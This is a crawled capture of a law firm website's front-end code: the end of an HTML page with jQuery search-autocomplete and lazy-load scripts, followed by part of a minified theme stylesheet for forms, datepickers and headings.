                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0
body_size: 25267
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 